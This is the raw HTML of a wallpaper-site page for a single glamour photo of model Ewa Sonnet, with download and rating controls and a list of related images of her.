<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/ewa-sonnet-photos/">Ewa Sonnet Photos</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/ewa-sonnet-photo-gallery/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/ewa-sonnet-pics/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg" title="Ewa Sonnet Photos" target="_blank" class="opacity2"><img width="1280" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos-1280x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Ewa Sonnet Photos" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/><noscript><img width="1280" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos-1280x720.jpg" class="img30a wp-post-image" alt="Ewa Sonnet Photos" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px"/></noscript></a></div></div></div></div></div><center> 
<a download="ewa-sonnet-photos-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-93776" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="24f3a6b651"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_93776_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(93776, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93776_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(93776, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93776_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(93776, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93776_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(93776, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93776_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(93776, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Ewa Sonnet Photos"/><meta itemprop="headline" content="Ewa Sonnet Photos"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-10-17T16:13:42+00:00"/><meta itemprop="dateModified" content="2023-10-17T16:13:42+00:00"/><meta itemprop="url" content="https://www.wallpics.net/ewa-sonnet-photos/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/ewa-sonnet-photos/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-93776-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1920x1080px<br><br>
<i class="fa fa-eye fa-lg"></i> 3949 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/ewa-sonnet/" rel="tag">Ewa Sonnet</a> • <a href="https://www.wallpics.net/tag/models-wallpapers/" rel="tag">Models Wallpapers</a> • <a href="https://www.wallpics.net/tag/sexy-wallpapers/" rel="tag">Sexy Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/ewa-sonnet-photos/"><strong>Ewa Sonnet Photos</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>1920x1080px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/ewa-sonnet/" rel="tag">Ewa Sonnet</a>, <a href="https://www.wallpics.net/tag/models-wallpapers/" rel="tag">Models Wallpapers</a>, <a href="https://www.wallpics.net/tag/sexy-wallpapers/" rel="tag">Sexy Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/ewa-sonnet-photos/&amp;t=Ewa Sonnet Photos" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Ewa Sonnet Photos - &url=https://www.wallpics.net/ewa-sonnet-photos/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/ewa-sonnet-photos/&media=https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photos.jpg&description=Ewa Sonnet Photos" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/ewa-sonnet-photos/&amp;title=Ewa Sonnet Photos" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/ewa-sonnet-photo-gallery/" title="Ewa Sonnet Photo Gallery"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/ewa-sonnet-photo-gallery/" title="Ewa Sonnet Photo Gallery"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-440x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery.jpg 2048w" sizes="(max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-440x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery.jpg 2048w" sizes="(max-width: 440px) 100vw, 440px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/ewa-sonnet-pics/" title="Ewa Sonnet Pics">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/ewa-sonnet-pics/" title="Ewa Sonnet Pics"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-495x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics.jpg 1536w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-495x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics.jpg 1536w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-93792" data-post-type="none"><a title="Ewa Sonnet Wallpapers for Windows" href="https://www.wallpics.net/ewa-sonnet-wallpapers-for-windows/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-for-Windows-495x330.jpg" alt="Ewa Sonnet Wallpapers for Windows" height="330"/></a> </li><li data-position="1" data-poid="in-93790" data-post-type="none"><a title="Ewa Sonnet Wallpapers 4" href="https://www.wallpics.net/ewa-sonnet-wallpapers-4/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-4-495x330.jpg" alt="Ewa Sonnet Wallpapers 4" height="330"/></a> </li><li data-position="2" data-poid="in-93786" data-post-type="none"><a title="Ewa Sonnet Wallpapers 2" href="https://www.wallpics.net/ewa-sonnet-wallpapers-2/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2.jpg 1600w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-2.jpg 1600w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="3" data-poid="in-93788" data-post-type="none"><a title="Ewa Sonnet Wallpapers 3" href="https://www.wallpics.net/ewa-sonnet-wallpapers-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-3-495x330.jpg" alt="Ewa Sonnet Wallpapers 3" height="330"/></a> </li><li data-position="4" data-poid="in-93784" data-post-type="none"><a title="Ewa Sonnet Wallpapers" href="https://www.wallpics.net/ewa-sonnet-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Wallpapers-440x330.jpg" alt="Ewa Sonnet Wallpapers" height="330"/></a> </li><li data-position="5" data-poid="in-93782" data-post-type="none"><a title="Ewa Sonnet Red Dress" href="https://www.wallpics.net/ewa-sonnet-red-dress/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Red-Dress-220x330.jpg" alt="Ewa Sonnet Red Dress" height="330"/></a> </li><li data-position="6" data-poid="in-93780" data-post-type="none"><a title="Ewa Sonnet Pictures" href="https://www.wallpics.net/ewa-sonnet-pictures/" class="wp_rp_thumbnail"><img width="497" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures-497x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures-497x330.jpg 497w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures-1084x720.jpg 1084w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures.jpg 1505w" sizes="(max-width: 497px) 100vw, 497px"/><noscript><img width="497" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures-497x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures-497x330.jpg 497w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures-1084x720.jpg 1084w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pictures.jpg 1505w" sizes="(max-width: 497px) 100vw, 497px"/></noscript></a> </li><li data-position="7" data-poid="in-93778" data-post-type="none"><a title="Ewa Sonnet Pics" href="https://www.wallpics.net/ewa-sonnet-pics/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Pics-495x330.jpg" alt="Ewa Sonnet Pics" height="330"/></a> </li><li data-position="8" data-poid="in-93774" data-post-type="none"><a title="Ewa Sonnet Photo Gallery" href="https://www.wallpics.net/ewa-sonnet-photo-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Photo-Gallery-440x330.jpg" alt="Ewa Sonnet Photo Gallery" height="330"/></a> </li><li data-position="9" data-poid="in-93771" data-post-type="none"><a title="Ewa Sonnet PC Wallpapers" href="https://www.wallpics.net/ewa-sonnet-pc-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-PC-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="10" data-poid="in-93772" data-post-type="none"><a title="Ewa Sonnet Mobile Wallpapers" href="https://www.wallpics.net/ewa-sonnet-mobile-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Mobile-Wallpapers-220x330.jpg" alt="Ewa Sonnet Mobile Wallpapers" height="330"/></a> </li><li data-position="11" data-poid="in-93767" data-post-type="none"><a title="Ewa Sonnet Lingerie Wallpapers" href="https://www.wallpics.net/ewa-sonnet-lingerie-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Lingerie-Wallpapers-495x330.jpg" alt="Ewa Sonnet Lingerie Wallpapers" height="330"/></a> </li><li data-position="12" data-poid="in-93768" data-post-type="none"><a title="Ewa Sonnet Lingerie" href="https://www.wallpics.net/ewa-sonnet-lingerie/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Lingerie-495x330.jpg" alt="Ewa Sonnet Lingerie" height="330"/></a> </li><li data-position="13" data-poid="in-93764" data-post-type="none"><a title="Ewa Sonnet Laptop Wallpapers" href="https://www.wallpics.net/ewa-sonnet-laptop-wallpapers/" class="wp_rp_thumbnail"><img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Laptop-Wallpapers-495x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Laptop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Laptop-Wallpapers-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Laptop-Wallpapers-495x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Laptop-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-Laptop-Wallpapers-1080x720.jpg 1080w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a> </li><li data-position="14" data-poid="in-93763" data-post-type="none"><a title="Ewa Sonnet iphone Wallpapers" href="https://www.wallpics.net/ewa-sonnet-iphone-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-iphone-Wallpapers-220x330.jpg" alt="Ewa Sonnet iphone Wallpapers" height="330"/></a> </li><li data-position="15" data-poid="in-93759" data-post-type="none"><a title="Ewa Sonnet images" href="https://www.wallpics.net/ewa-sonnet-images/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Ewa-Sonnet-images-273x330.jpg" alt="Ewa Sonnet images" height="330"/></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 